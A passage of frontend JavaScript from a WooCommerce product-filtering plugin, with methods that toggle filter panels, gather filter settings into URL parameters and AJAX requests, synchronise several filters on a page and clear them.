			toggle.addClass(icons.plusIcon);
			content.addClass('wpfBlockAnimated');
			if (typeof isTimeout !== 'undefined' && isTimeout) {
				setTimeout(function () {
					if (content.hasClass('wpfBlockAnimated')) content.addClass('wpfHide');
				}, 10);
			} else {
				if (content.hasClass('wpfBlockAnimated')) content.addClass('wpfHide');
			}
		}
	});

	WpfFrontendPage.prototype.openFilterToggle = (function (toggle, content, isTimeout, icons) {
		if (toggle.hasClass(icons.plusIcon)) {
			toggle.removeClass(icons.plusIcon);
			toggle.addClass(icons.minusIcon);
			content.removeClass('wpfHide');
			if (typeof isTimeout !== 'undefined' && isTimeout) {
				setTimeout(function () {
					if (!content.hasClass('wpfHide')) content.removeClass('wpfBlockAnimated');
				}, 400);
			} else {
				if (!content.hasClass('wpfHide')) content.removeClass('wpfBlockAnimated');
			}
		}
	});

	WpfFrontendPage.prototype.setPagination = (function (pagination) {
		var wrapper = jQuery('.wpfMainWrapper').first(),
			$queryVars = wrapper.attr('data-settings');
		try{
			var settings = JSON.parse($queryVars);
		}catch(e){
			var settings = false;
		}
		if(settings){
			settings.pagination = pagination;
			wrapper.attr('data-settings', JSON.stringify(settings) );
		}
	});
	WpfFrontendPage.prototype.setCurrentLocation = (function() {
		app.wpfOldUrl = window.location.href;
		app.wpfNewUrl = app.wpfOldUrl;
	});

	WpfFrontendPage.prototype.filtering = (function ($filterWrapper, clearAll, redirectLink, onlyRecalcFilter) {
		var _thisObj = this.$obj;
		_thisObj.chageRangeFieldWidth();
		if(_thisObj.isAdminPreview) return;

		if(typeof $filterWrapper == 'undefined' || $filterWrapper.length == 0) {
			$filterWrapper = jQuery('.wpfMainWrapper').first();
		}
		if (_thisObj.filterClick && $filterWrapper.length) {
			_thisObj.createOverlay($filterWrapper.attr('id'));
		}
		if (typeof (_thisObj.beforeFilteringPro) === 'function') {
			_thisObj.beforeFilteringPro($filterWrapper);
		}
		
		_thisObj.isSynchro = false;
		_thisObj.isStatistics = false;

		if ($filterWrapper.length !== 0) {
			_thisObj.filteringId++;
			_thisObj.lastFids[$filterWrapper.data('viewid')] = _thisObj.filteringId;
			
			var $filtersDataBackend = [],
				$filtersDataFrontend = [],
				noWooPage = _thisObj.noWoo,
				$generalSettings = _thisObj.getFilterMainSettings($filterWrapper);
			_thisObj.isSynchro = $generalSettings['settings']['use_filter_synchro'] && ($generalSettings['settings']['use_filter_synchro'] == '1') ? true : false;
			_thisObj.isStatistics = $filterWrapper.attr('data-is-stats') == 1;
			
			if(_thisObj.isSynchro) {
				_thisObj.syncronizeFilters($filterWrapper);
			}

			(_thisObj.isSynchro ? jQuery('.wpfMainWrapper') : $filterWrapper).find('.wpfFilterWrapper:not(.wpfNotActive), .wpfFilterWrapper.wpfPreselected').each(function () {
				var $filter = jQuery(this),
					filterType = $filter.attr('data-filter-type'),
					filterName = $filter.attr('data-get-attribute'),
					wrapper = $filter.closest('.wpfMainWrapper'),
					idFilter = wrapper.data('filter'),
					uniqId = $filter.attr('data-uniq-id'),
					allSettings = _thisObj.getFilterOptionsByType($filter, filterType),
					valueToPushBackend = {},
					valueToPushFrontend = {},
					logic = $filter.attr('data-query-logic'),
					isGroup = false,
					cgIndex = null;
				if(_thisObj.isStatistics && typeof (_thisObj.prepareStatisticsData) == 'function') {
					_thisObj.prepareStatisticsData($filter, allSettings);
				}

				try {
					var order = JSON.parse(_thisObj.getFilterMainSettings(wrapper).settings.filters.order);
					jQuery.each(order, function (i, v) {
						if (v.uniqId === uniqId) {
							jQuery.each(v.settings, function (i, v) {
								cgIndex = i.match(/^f_cglist\[(\d+)\]/);
								if (cgIndex !== null && typeof cgIndex[1] !== 'undefined' && v !== '') {
									isGroup = true;
								}
							});
						}
					});
				} catch (e) {
				}

				if (typeof logic === 'undefined') {
					logic = 'or';
				} else if (logic == 'not') {
					var notIds = $filter.attr('data-not-ids');
					if (notIds && notIds.length > 0) {
						allSettings = {backend: notIds.split(',')};
					}
				}
				var withChildren = $filter.attr('data-query-children');
				if (typeof withChildren === 'undefined') {
					withChildren = '1';
				}

				if (allSettings['backend'].length && typeof allSettings['backend'] !== 'undefined' || filterType === 'wpfSearchText'  || filterType === 'wpfSearchNumber') {
					valueToPushBackend['id'] = filterType;
					valueToPushBackend['uniqId'] = uniqId;
					valueToPushBackend['logic'] = logic;
					valueToPushBackend['children'] = withChildren;
					valueToPushBackend['settings'] = allSettings['backend'];
					valueToPushBackend['name'] = filterName;
					$filtersDataBackend.push(valueToPushBackend);
				}
				if ('frontend' in allSettings) {

					valueToPushFrontend['id'] = filterType;

					var logicDelimetrList = {
						or: '|',
						and: ',',
						not_in: ';'
					}

					valueToPushFrontend['delim'] = logicDelimetrList[logic];
					valueToPushFrontend['children'] = withChildren;
					valueToPushFrontend['settings'] = allSettings['frontend'];
					valueToPushFrontend['name'] = filterName;
					if (isGroup) {
						valueToPushFrontend['idFilter'] = idFilter;
						valueToPushFrontend['idBlock'] = uniqId.replace(/^wpf/, '');
					}
					$filtersDataFrontend.push(valueToPushFrontend);
				}
			});
			
			var redirectTerm = typeof redirectLink !== 'undefined';
			if (redirectTerm || (typeof $filterWrapper.data('redirect-page-url') !== 'undefined' && _thisObj.filterClick)) {
				history.pushState({state: 1, rand: Math.random(), wpf: true}, '', location.protocol + '//' + location.host + location.pathname);
			}

			var filterId = $filterWrapper.data('filter');
			if (typeof filterId !== 'undefined') {
				jQuery('span.wpfHidden').each(function () {
					var $span = jQuery(this),
						attribute = $span.data('shortcode-attribute'),
						fclass = 'wpf-filter-' + filterId;
					if ((attribute.class !== '' && fclass === attribute.class) || $span.closest('.'+fclass).length) {
						_thisObj.QStringWork('wpf_id', filterId, noWooPage, $filterWrapper, 'change');
					}
				});
			}
			
			_thisObj.changeUrlByFilterParams($filtersDataFrontend);
			_thisObj.QStringWork('wpf_reload', '', noWooPage, $filterWrapper, 'remove');

			//get paged params from html
			var $queryVars = $filterWrapper.attr('data-settings'),
				$defQuery = $filterWrapper.attr('data-default-query'),
				$queryVarsSettings = JSON.parse($queryVars);

			var $filterSettings = $generalSettings === false ? {} : {
				'wpf_fid': _thisObj.filteringId,
				'filter_recount': $generalSettings['settings']['filter_recount'] && ($generalSettings['settings']['filter_recount'] == '1') ? true : false,
				'filter_recount_price': $generalSettings['settings']['filter_recount_price'] && ($generalSettings['settings']['filter_recount_price'] == '1') ? true : false,
				'text_no_products': $generalSettings['settings']['text_no_products'] ? $generalSettings['settings']['text_no_products'] : '',
				'count_product_shop': $generalSettings['settings']['count_product_shop'] ? parseInt($generalSettings['settings']['count_product_shop']) : 0,
				'f_multi_logic': $generalSettings['settings']['f_multi_logic'] ? $generalSettings['settings']['f_multi_logic'] : 'and',
				'remove_actions': $generalSettings['settings']['remove_actions'] && ($generalSettings['settings']['remove_actions'] == '1') ? true : false,
				'filtering_by_variations': $generalSettings['settings']['filtering_by_variations'] && ($generalSettings['settings']['filtering_by_variations'] == '1') ? true : false,
				'form_filter_by_variations': $generalSettings['settings']['form_filter_by_variations'] && ($generalSettings['settings']['form_filter_by_variations'] == '1') ? true : false,
				'exclude_backorder_variations': $generalSettings['settings']['exclude_backorder_variations'] && ($generalSettings['settings']['exclude_backorder_variations'] == '1') ? true : false,
				'display_product_variations': $generalSettings['settings']['display_product_variations'] && ($generalSettings['settings']['display_product_variations'] == '1') ? true : false,
				'all_products_filtering': $generalSettings['settings']['all_products_filtering'] && ($generalSettings['settings']['all_products_filtering'] == '1') ? true : false,
				'do_not_use_shortcut': $generalSettings['settings']['do_not_use_shortcut'] && ($generalSettings['settings']['do_not_use_shortcut'] == '1') ? true : false,
				'use_category_filtration': $generalSettings['settings']['use_category_filtration'] ? $generalSettings['settings']['use_category_filtration'] : 1,
				'product_list_selector': $generalSettings['settings']['product_list_selector'] ? $generalSettings['settings']['product_list_selector'] : '',
				'product_container_selector': $generalSettings['settings']['product_container_selector'] ? $generalSettings['settings']['product_container_selector'] : '',
				'auto_update_filter' : Number($generalSettings['settings']['auto_update_filter']),
				'redirect_only_click' : Number($generalSettings['settings']['redirect_only_click']),
				'display_status_private' : $generalSettings['settings']['display_status_private'] && ($generalSettings['settings']['display_status_private'] == '1') ? true : false,
				'open_one_by_one': $generalSettings['settings']['open_one_by_one'] ? $generalSettings['settings']['open_one_by_one'] : '',
				'obo_only_children': $generalSettings['settings']['obo_only_children'] ? $generalSettings['settings']['obo_only_children'] : '',
			};
			var $withPerPage = $filterWrapper.find('select.wpfPerPageDD'),
				perPageCount = $withPerPage.length ? $withPerPage.find('option:selected') : '';
			if (perPageCount.length) {
				$filterSettings['count_product_shop'] = perPageCount.val();
			}
				
			$filterSettings['sort_by_title'] = ($generalSettings['settings']['sort_by_title'] != undefined && $generalSettings['settings']['sort_by_title'] == '1' ? true : false);
			if (typeof $defQuery !== 'undefined' && $defQuery.length) $filterSettings['default_query'] = JSON.parse($defQuery);
                        
			// find woocommerce product loop type ( shorcode, loop )
			var productContainerSelector = _thisObj.fixSelector($filterSettings['product_container_selector'], ''),
				productContainerElem = (productContainerSelector !== '')
					? jQuery(productContainerSelector)
					: jQuery(document);

			$queryVars = JSON.parse($queryVars);
			var shortcode = jQuery('span[data-shortcode-attribute]', productContainerElem),
				$shortcodeAttr = {};

			if (shortcode.length) {
				$shortcodeAttr = shortcode.data('shortcode-attribute');

				if ($shortcodeAttr['limit'] > 0) {
					$queryVars['posts_per_page'] = $shortcodeAttr['limit'];
				}

				$queryVars['wc_loop_type'] = 'shortcode';
				$queryVars['paginate_type'] = 'shortcode';
				$queryVars['paginate_base'] = 'product-page';
			} else {
				$queryVars['wc_loop_type'] = 'loop';
			}
			
			// for plugin WooCommerce Products Per Page
			var $wppp = jQuery('.wppp-select').first();
			if ($wppp.length) {
				$queryVars['posts_per_page'] = $wppp.val();
			}

			$queryVars = JSON.stringify($queryVars);
			$shortcodeAttr = JSON.stringify($shortcodeAttr);

			if (clearAll) {
				var newUrl = getCurrentUrlPartsWpf();
				if (newUrl.search.length && newUrl.search.indexOf('wpf_')) clearAll = false;
			}

			if ($filterSettings['count_product_shop'] > 0 && !clearAll) {
				_thisObj.QStringWork('wpf_count', $filterSettings['count_product_shop'], noWooPage, $filterWrapper, 'change');
			}
			if ($filterSettings['sort_by_title']) {
				_thisObj.QStringWork('wpf_order', 'title', noWooPage, $filterWrapper, 'change');
			}
			if ($filterSettings['filtering_by_variations'] && !clearAll) {
				_thisObj.QStringWork('wpf_fbv', 1, noWooPage, $filterWrapper, 'change');
			}
			if ($filterSettings['exclude_backorder_variations'] && !clearAll) {
				_thisObj.QStringWork('wpf_ebv', 1, noWooPage, $filterWrapper, 'change');
			}
			if ($filterSettings['display_product_variations'] && !clearAll) {
				_thisObj.QStringWork('wpf_dpv', 1, noWooPage, $filterWrapper, 'change');
			}
			if ($filterSettings['all_products_filtering'] && !clearAll) {
				_thisObj.QStringWork('all_products_filtering', '1', noWooPage, $filterWrapper, 'change');
			}
			if ($filtersDataBackend.length === 0) {
				_thisObj.QStringWork('all_products_filtering', '', noWooPage, $filterWrapper, 'remove');
			}
			if ($filterSettings['f_multi_logic'] !== 'and' && !clearAll) {
				_thisObj.QStringWork('wpf_filter_tax_block_logic', $filterSettings['f_multi_logic'], noWooPage, $filterWrapper, 'change');
			}
			if ($filtersDataBackend.length === 0) {
				_thisObj.QStringWork('wpf_filter_tax_block_logic', '', noWooPage, $filterWrapper, 'remove');
			}
			// we always start from first page after filtering
			//if ($queryVarsSettings['paginate_type'] == 'query' || $queryVarsSettings['paginate_type'] == 'shortcode') {
			_thisObj.QStringWork($queryVarsSettings['paginate_base'], '', noWooPage, $filterWrapper, 'remove');
			_thisObj.QStringWork('product-page', '', noWooPage, $filterWrapper, 'remove');
			_thisObj.QStringWork('shopPage', '', noWooPage, $filterWrapper, 'remove');
			var curUrl = getCurrentUrlPartsWpf();
			if (curUrl.search.length) {
				var $pages = curUrl.search.match(/query-\d+-page/i);
				if ($pages != null && $pages.length) _thisObj.QStringWork($pages[0], '', noWooPage, $filterWrapper, 'remove');
			}

			var $woocommerceSettings = {};
			if (jQuery('.wpfFilterWrapper[data-filter-type="wpfSortBy"]').length == 0) {
				var $wooCommerceSort = jQuery('.woocommerce-ordering select');
				if ($wooCommerceSort.length > 0) {
					$woocommerceSettings['woocommercefSortBy'] = $wooCommerceSort.eq(0).val();
				}
			}
			if (onlyRecalcFilter) {
				// this block for forced filter refresh without product filtering
				// you can call this with custom js: window.wpfFrontendPage.filtering(jQuery('.wpfMainWrapper[data-filter="1"]'),false,false,true);
				var requestData =_thisObj.getAjaxRequestData($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings);
				_thisObj.ajaxOnlyRecount(requestData, $filterWrapper.attr('id'));
				return;
			}
			var redirect = (typeof $filterWrapper.data('redirect-page-url') !== 'undefined');

			if (history.pushState && app.wpfNewUrl != window.wpfOldUrl && !redirect && !redirectTerm) {
				var newUrl = app.wpfNewUrl.indexOf('pr_search_') > 0 ? app.wpfNewUrl.replace('+', '%2b') : app.wpfNewUrl;
				history.pushState({state: 1, rand: Math.random(), wpf: true}, '', newUrl);
				app.wpfOldUrl = app.wpfNewUrl;
				_thisObj.changeSlugByUrl();
			}

			if (redirectTerm || (redirect && _thisObj.filterClick)) {
				let queryString = app.wpfNewUrl.split('?')[1] || '';
				if (queryString !== '') {
					if (_thisObj.isStatistics) {
						var requestData =_thisObj.getAjaxRequestData($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings);
						wpfDoActionsAfterLoad(_thisObj.filteringId, -1, requestData);
					}
					var redLink = (redirectTerm ? redirectLink : $filterWrapper.data('redirect-page-url'));
					jQuery(location).attr('href', redLink + (redLink.indexOf('?') == -1 ? '?' : '&') + queryString + '&redirect');
				}
			} else {
				if ($generalSettings && $generalSettings.settings.enable_ajax !== '1') {
					if (_thisObj.isStatistics) {
						var requestData =_thisObj.getAjaxRequestData($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings);
						wpfDoActionsAfterLoad(_thisObj.filteringId, -1, requestData);
					}
					if (_thisObj.isSafari || navigator.userAgent.match(/firefox|fxios/i)) location.reload(true);
					else location.reload();
					return;
				}

				_thisObj.currentFilterBackend = $filtersDataBackend;
				// event for custom javascript hook
				var customEvent = document.createEvent('Event');
				customEvent.initEvent('wpfAjaxStart', false, true);
				document.dispatchEvent(customEvent);
				//ajax call to server
				_thisObj.currentLoadId = $filterWrapper.attr('id');
				if ($filterWrapper.closest('.wpfFilterForWtbp').length) {
					var wtbpTableId = $filterWrapper.closest('.wtbpTableWrapper').attr('data-table-id'),
						wtbpTable = wtbpTableId ? window.woobewoo.WooTablepress.getTableInstanceById(wtbpTableId) : false;
					if (wtbpTable && wtbpTable.isSSP) {
						wtbpTable.ajax.reload();
						return;
					}
				}
				_thisObj.sendFiltersOptionsByAjax(_thisObj.currentFilterBackend, $queryVars, $filterSettings, $generalSettings, $woocommerceSettings, $shortcodeAttr);
				if (_thisObj.isSynchro) {
					jQuery('.wpfMainWrapper:not(#'+_thisObj.currentLoadId+')').each(function(){
						var $synchroWrapper = jQuery(this);

						$generalSettings = _thisObj.getFilterMainSettings($synchroWrapper);
						var requestData =_thisObj.getAjaxRequestData($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings);

						_thisObj.ajaxOnlyRecount(requestData, $synchroWrapper.attr('id'));
			
					});
				}
			}
		}
	});
	
	WpfFrontendPage.prototype.getAjaxRequestData = (function ($filtersDataBackend, $queryVars, $filterSettings, $generalSettings, $shortcodeAttr, $woocommerceSettings) {
		$generalSettings = $generalSettings ? $generalSettings['settings']['filters']['order'] : [];
		var typeSettings = typeof $generalSettings;
		if (typeSettings == 'undefined') $generalSettings = '[]';
		else if (typeSettings != 'string') $generalSettings = JSON.stringify($generalSettings);
						
		return {
			mod: 'woofilters',
			action: 'filtersFrontend',
			filtersDataBackend: JSON.stringify($filtersDataBackend),
			queryvars: $queryVars,
			filterSettings: JSON.stringify($filterSettings),
			generalSettings: $generalSettings,
			shortcodeAttr: $shortcodeAttr,
			woocommerceSettings: JSON.stringify($woocommerceSettings),
			currenturl: window.location.href,
		};
	});

	WpfFrontendPage.prototype.createOverlay = (function (filterId) {
		var selector = '#wpfOverlay';
		if (typeof filterId != 'undefined') selector += '[data-filter-for="'+filterId+'"]';
		jQuery(selector).css({'display':'block'});
	});

	WpfFrontendPage.prototype.removeOverlay = (function () {
		jQuery('#wpfOverlay').css({'display':'none'});
		jQuery('#wpfOverlay[data-filter-for]').css({'display':'none'});
	});
	
	WpfFrontendPage.prototype.syncronizeFilters = (function ($filterWrapper) {
		var _thisObj = this.$obj,
			filterId = $filterWrapper.attr('id');

		$filterWrapper.find('.wpfFilterWrapper').each(function () {
			var $filter = jQuery(this),
				filterType = $filter.attr('data-filter-type'),
				filterDisplay = $filter.attr('data-display-type'),
				filterSlug = $filter.attr('data-slug'),
				filterTaxonomy = $filter.attr('data-taxonomy'),
				selector = '.wpfMainWrapper:not(#'+filterId+') .wpfFilterWrapper[data-filter-type="'+filterType+'"]';
			if (filterDisplay) selector += '[data-display-type="'+filterDisplay+'"]';
			if (filterSlug) selector += '[data-slug="'+filterSlug+'"]';
			if (filterTaxonomy) selector += '[data-taxonomy="'+filterTaxonomy+'"]';
			var $synchroFilters = jQuery(selector);
			if ($synchroFilters.length) {
				$synchroFilters.find('input').prop('checked', false).trigger('wpf-synchro');
				$filter.find('input:checked').each(function(){
					var $li = jQuery(this).closest('[data-term-id]');
					if ($li) {
						var $synchroInput = $synchroFilters.find('[data-term-id="'+$li.attr('data-term-id')+'"] input');
						if ($synchroInput.length == 0 && filterDisplay == 'colors') $synchroInput = $synchroFilters.find('input[data-term-id="'+$li.attr('data-term-id')+'"]');
						if ($synchroInput.length) $synchroInput.prop('checked', true).trigger('wpf-synchro');
					}
				});
				if (filterType === 'wpfPrice'){
					var min = $filter.find('#wpfMinPrice').val(),
						max = $filter.find('#wpfMaxPrice').val();
					$synchroFilters.each(function() {
						var $slider = jQuery(this);
						$slider.find('#wpfMinPrice').val(min);
						$slider.find('#wpfMaxPrice').val(max);
						//$slider.find('#wpfSliderRange').slider("option", "values", [ min, max ]);
					});
				} else if (filterDisplay == 'mul_dropdown') {
					$synchroFilters.find('select').val($filter.find('select').val());
					$synchroFilters.find('select.jqmsLoaded').multiselect('reload');
				} else if(filterDisplay == 'text') {
					$synchroFilters.find('input').val($filter.find('input').val());
				} else {
					var value = $filter.find('select').val();
					$synchroFilters.find('select').each(function() {
						if (jQuery(this).find('option[value="'+value+'"]').length) jQuery(this).val(value);
					});
				}
				
				if(typeof(_thisObj.syncronizeFiltersPro) == 'function') {
					_thisObj.syncronizeFiltersPro($filter, $synchroFilters);
				}
					
				if ($filter.hasClass('wpfNotActive')) $synchroFilters.addClass('wpfNotActive');
				else $synchroFilters.removeClass('wpfNotActive');
			}

			

		});

		//_thisObj.markCheckboxSelected(filter);
	});

	WpfFrontendPage.prototype.clearFilters = (function (filter, clearAll) {
		var _thisObj = this.$obj,
			noWooPage = _thisObj.noWoo,
			clearAll = typeof clearAll == 'undefined' ? false : true;

		(filter ? filter : jQuery('.wpfFilterWrapper')).each(function () {
			var $filter = jQuery(this),
				$filterWrapper = $filter.closest('.wpfMainWrapper'),
				filterAttribute = $filter.attr('data-get-attribute'),
				filterType = $filter.attr('data-display-type'),
				defValue = $filter.attr('data-filter-default');
			if (typeof defValue === 'undefined') {
				defValue = '';
			}

			filterAttribute = filterAttribute.split(",");
			var count = filterAttribute.length;
			for(var i = 0; i < count; i++){
				_thisObj.QStringWork(filterAttribute[i], '', noWooPage, $filterWrapper, 'remove');
			}

			if($filter.hasClass('wpfHidden')){
				$filter.removeClass('wpfNotActive');
			} else {
				$filter.find('input').prop('checked', false);

				if(filterType == 'mul_dropdown') {
					$filter.find('select').val('');
					$filter.find('select.jqmsLoaded').multiselect('reload');
				} else if(filterType == 'text') {
					$filter.find('input').val('');
				} else {
					$filter.find("select").val($filter.find("select option:first").val());
				}
				if (defValue.length && clearAll) {
					if(filterType == 'dropdown') {
						$filter.find('select').val($filter.find('select option[data-term-slug="'+defValue+'"]').val());
					} else {
						$filter.find('li[data-term-slug="'+defValue+'"] input').prop('checked', true);
					}
					$filter.removeClass('wpfNotActive');
				} else {
					$filter.addClass('wpfNotActive');
				}
			}

			if($filter.attr('data-filter-type') === 'wpfPrice'){
				var min = $filter.find('#wpfMinPrice').attr('min'),
					max = $filter.find('#wpfMaxPrice').attr('max');
				$filter.find('#wpfMinPrice').val(min);
				$filter.find('#wpfMaxPrice').val(max);

				jQuery( "#wpfSliderRange" ).slider( "option", "values", [ min, max ] );
			}

			if(typeof(_thisObj.clearFiltersPro) == 'function') {
				_thisObj.clearFiltersPro($filter);
			}
			if(typeof(_thisObj.eventChangeFilterPro) == 'function') {
				_thisObj.eventChangeFilterPro($filter);
			}
			if(clearAll) {
				_thisObj.QStringWork('wpf_order', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('wpf_count', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('all_products_filtering', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('wpf_oistock', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('wpf_fbv', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('wpf_dpv', '', noWooPage, $filterWrapper, 'remove');
				_thisObj.QStringWork('wpf_ebv', '', noWooPage, $filterWrapper, 'remove');
			}
		});

		_thisObj.markCheckboxSelected(filter);
	});

	WpfFrontendPage.prototype.getFilterMainSettings = (function ($selector) {
		var settingsStr = $selector.attr('data-filter-settings');
		try{
			var settings = JSON.parse(settingsStr);
		}catch(e){
			var settings = false;
		}
		if (settings === false) {
			settingsStr = settingsStr.replace('}]"', '}]').replace('"[{', '[{');
			try{
				settings = JSON.parse(settingsStr);
			}catch(e){
				settings = false;
			}
		}
		return settings;
	});

	WpfFrontendPage.prototype.getFilterParam = (function (paramSlug, mainWrapper, filterWrapper) {
		var paramValue = null,
			_thisObj = this.$obj,
			mainSettings = _thisObj.getFilterMainSettings(mainWrapper),
			orderKey = filterWrapper.attr('data-order-key');
		if (mainSettings.settings.filters.order && typeof orderKey !== undefined) {
			var filtersOderList = JSON.parse(mainSettings.settings.filters.order);
			if ( typeof filtersOderList[orderKey] !== undefined ) {
				var filterParamList = filtersOderList[orderKey].settings;
				if ( typeof filterParamList[paramSlug] !== undefined ) {
					paramValue = filterParamList[paramSlug];
				}
			}
		}
		return paramValue;
	});

	WpfFrontendPage.prototype.checkNoWooPage = (function () {
		var noWooPage = false;
		if(jQuery('.wpfMainWrapper').first().attr('data-nowoo')){
			noWooPage = true;
		}
		return noWooPage;
	});
	
	WpfFrontendPage.prototype.changeLmpButton = (function () {
		var lmpBtn = jQuery('.br_lmp_button_settings .lmp_button');
		if (lmpBtn.length) {
			var parentStyle = lmpBtn.parent().attr('style').replace(' ', '');
			if (parentStyle.indexOf('display:none') > -1) {
				return;
			}
			var url = lmpBtn.attr('href').split('?')[0];
			url += window.location.search;
			url = url.indexOf('/page/2') > -1 ? url : url.replace(/\/page\/[0-9]{1,}/ig, '/page/2');
			lmpBtn.attr('href', url);
			setTimeout(function(){
				jQuery('.woocommerce-pagination').addClass('wpfHidden');
			}, 1000);
		}
	});


	WpfFrontendPage.prototype.changeUrlByFilterParams = (function ($filtersDataFrontend) {
		var _thisObj = this.$obj,
			noWooPage = _thisObj.noWoo;
		if (typeof $filtersDataFrontend !== 'undefined' && $filtersDataFrontend.length > 0) {
			// the array is defined and has at least one element
			var count = $filtersDataFrontend.length,
				filterWrapper = jQuery('.wpfMainWrapper'),
				priceFlag = true;
			for(var i = 0; i < count; i++){
				switch ($filtersDataFrontend[i]['id']){
					case 'wpfPrice':
					case 'wpfPriceRange':
						if (priceFlag) {
							var minPrice = $filtersDataFrontend[i]['settings']['wpf_min_price'],
								maxPrice = $filtersDataFrontend[i]['settings']['wpf_max_price'],
								tax = $filtersDataFrontend[i]['settings']['tax'];

							if (typeof minPrice !== 'undefined' && minPrice.length > 0) {
								_thisObj.QStringWork('wpf_min_price', minPrice, noWooPage, filterWrapper, 'change');
							} else {
								_thisObj.QStringWork('wpf_min_price', '', noWooPage, filterWrapper, 'remove');
							}
							if (typeof maxPrice !== 'undefined' && maxPrice.length > 0) {
								_thisObj.QStringWork('wpf_max_price', maxPrice, noWooPage, filterWrapper, 'change');
							} else {
								_thisObj.QStringWork('wpf_max_price', '', noWooPage, filterWrapper, 'remove');
							}
							if (typeof tax !== 'undefined') {
								_thisObj.QStringWork('tax', tax, noWooPage, filterWrapper, 'change');
							} else {
								_thisObj.QStringWork('tax', '', noWooPage, filterWrapper, 'remove');
							}
							priceFlag = false;
						}
						break;
					case 'wpfSortBy':
						var orderby = $filtersDataFrontend[i]['settings']['orderby'],
							oistock = $filtersDataFrontend[i]['settings']['oistock'];
						if (typeof orderby !== 'undefined' && orderby.length > 0 ) {
							_thisObj.QStringWork('orderby', orderby, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('orderby', '', noWooPage, filterWrapper, 'remove');
						}
						if (typeof oistock !== 'undefined' && oistock == 1 ) {
							_thisObj.QStringWork('wpf_oistock', 1, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('wpf_oistock', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfCategory':
					case 'wpfPerfectBrand':
						var product_cat = $filtersDataFrontend[i]['settings']['settings'],
							name = $filtersDataFrontend[i]['name'],
							delim = $filtersDataFrontend[i]['delim'];
						product_cat = product_cat.join(delim ? delim : '|');
						if (typeof product_cat !== 'undefined' && product_cat.length > 0) {
							_thisObj.QStringWork(name, product_cat, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork(name, '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfTags':
						var product_tag = $filtersDataFrontend[i]['settings']['settings'],
							name = $filtersDataFrontend[i]['name'],
							delim = $filtersDataFrontend[i]['delim'];
						product_tag = product_tag.join(delim ? delim : '|');
						if (typeof product_tag !== 'undefined' && product_tag.length > 0) {
							_thisObj.QStringWork(name, product_tag, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork(name, '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfAttribute':
						var product_taxonomy = $filtersDataFrontend[i]['settings']['taxonomy'],
							product_attr = $filtersDataFrontend[i]['settings']['settings'],
							delim = $filtersDataFrontend[i]['delim'];
						product_attr = product_attr.join(delim ? delim : '|');
						if (typeof product_attr !== 'undefined' && product_attr.length > 0) {
							_thisObj.QStringWork(product_taxonomy, product_attr, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork(product_taxonomy, '', noWooPage, filterWrapper, 'remove');
						}

						if (typeof $filtersDataFrontend[i]['idBlock']!== 'undefined' && typeof $filtersDataFrontend[i]['idFilter']!== 'undefined' ) {
							_thisObj.QStringWork('group' + product_taxonomy.replace('filter', '') + $filtersDataFrontend[i]['idBlock'], $filtersDataFrontend[i]['idFilter'], noWooPage, filterWrapper, 'change');
						}
						break;
					case 'wpfAuthor':
						var authorVal = $filtersDataFrontend[i]['settings']['settings'],
							name = $filtersDataFrontend[i]['name'],
							delim = $filtersDataFrontend[i]['delim'];
							authorVal = authorVal.join(delim ? delim : '|');
						if (typeof authorVal !== 'undefined' && authorVal.length > 0) {
							_thisObj.QStringWork('pr_author', authorVal, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('pr_author', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfFeatured':
						var featureVal = $filtersDataFrontend[i]['settings']['settings'];
						if (typeof featureVal !== 'undefined' && featureVal.length > 0) {
							_thisObj.QStringWork('pr_featured', featureVal, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('pr_featured', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfOnSale':
						var onSaleVal = $filtersDataFrontend[i]['settings']['settings'];
						if (typeof onSaleVal !== 'undefined' && onSaleVal.length > 0) {
							_thisObj.QStringWork('pr_onsale', onSaleVal, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('pr_onsale', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfInStock':
						var pr_stock = $filtersDataFrontend[i]['settings']['settings'];
						pr_stock = pr_stock.join(delim ? delim : '|');
						if (typeof pr_stock !== 'undefined' && pr_stock.length > 0 ) {
							_thisObj.QStringWork('pr_stock', pr_stock, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('pr_stock', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					case 'wpfRating':
						var ratingVal = $filtersDataFrontend[i]['settings']['settings'];
						if (typeof ratingVal !== 'undefined' && checkArray(ratingVal) && ratingVal.length > 0 ) {
							_thisObj.QStringWork('pr_rating', ratingVal, noWooPage, filterWrapper, 'change');
						}else{
							_thisObj.QStringWork('pr_rating', '', noWooPage, filterWrapper, 'remove');
						}
						break;
					default:
						if(typeof(_thisObj.changeUrlByFilterParamsPro) == 'function') {
							_thisObj.changeUrlByFilterParamsPro($filtersDataFrontend[i], noWooPage, filterWrapper);
						}
						break;
				}
			}
		}else{
			return false;
		}

	});

	WpfFrontendPage.prototype.changeSlugByUrl = (function () {
		jQuery('.wpfSlugWrapper .wpfSlug').remove();
		var _thisObj = this.$obj,
			noWooPage = _thisObj.noWoo;
		if(noWooPage){
			if( jQuery('.wpfMainWrapper').first().attr('data-hide-url')){
